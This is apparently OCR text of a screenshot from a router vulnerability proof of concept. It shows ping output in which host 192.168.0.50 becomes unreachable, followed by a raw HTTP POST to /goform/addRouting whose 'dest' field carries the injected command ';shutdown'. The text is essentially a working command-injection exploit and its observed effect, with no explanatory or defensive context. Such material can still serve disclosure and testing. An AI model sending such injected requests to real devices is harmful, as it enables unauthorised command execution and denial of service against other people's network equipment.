 64 bytes from 192.168.0.50: icmp_seq=1816 ttl=64 time=0.416 ms
64 bytes from 192.168.0.50: icmp_seq=1817 ttl=64 time=0.261 ms
64 bytes from 192.168.0.50: icmp_seq=1818 ttl=64 time=0.274 ms
64 bytes from 192.168.0.50: icmp_seq=1819 ttl=64 time=0.282 ms
64 bytes from 192.168.0.50: icmp_seq=1820 ttl=64 time=0.494 ms
64 bytes from 192.168.0.50: icmp_seq=1821 ttl=64 time=0.426 ms
64 bytes from 192.168.0.50: icmp_seq=1822 ttl=64 time=0.303 ms
64 bytes from 192.168.0.50: icmp_seq=1823 ttl=64 time=0.389 ms
64 bytes from 192.168.0.50: icmp_seq=1824 ttl=64 time=0.766 ms
64 bytes from 192.168.0.50: icmp_seq=1825 ttl=64 time=0.338 ms
64 bytes from 192.168.0.50: icmp_seq=1826 ttl=64 time=0.920 ms
64 bytes from 192.168.0.50: icmp_seq=1827 ttl=64 time=0.424 ms
64 bytes from 192.168.0.50: icmp_seq=1828 ttl=64 time=0.288 ms
64 bytes from 192.168.0.50: icmp_seq=1829 ttl=64 time=0.416 ms
64 bytes from 192.168.0.50: icmp_seq=1830 ttl=64 time=0.464 ms
64 bytes from 192.168.0.50: icmp_seq=1831 ttl=64 time=0.314 ms
64 bytes from 192.168.0.50: icmp_seq=1832 ttl=64 time=0.430 ms
64 bytes from 192.168.0.50: icmp_seq=1833 ttl=64 time=0.326 ms
64 bytes from 192.168.0.50: icmp_seq=1834 ttl=64 time=0.426 ms
64 bytes from 192.168.0.50: icmp_seq=1835 ttl=64 time=0.375 ms
64 bytes from 192.168.0.50: icmp_seq=1836 ttl=64 time=0.349 ms
64 bytes from 192.168.0.50: icmp_seq=1837 ttl=64 time=0.350 ms
From 192.168.0.49 icmp_seq=1884 Destination Host Unreachable
From 192.168.0.49 icmp_seq=1885 Destination Host Unreachable
From 192.168.0.49 icmp_seq=1886 Destination Host Unreachable
From 192.168.0.49 icmp_seq=1887 Destination Host Unreachable
Request
Raw Params Headers Hex
1 POST /goform/addRouting HTTP/1.1
2 Host: 192.168.0.50
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://192.168.0.50
10 Connection: close
11 Referer: http://192.168.0.50/wireless/wireless_mac_filtering.asp
12 Upgrade-Insecure-Requests: 1
13
14 dest=;shutdown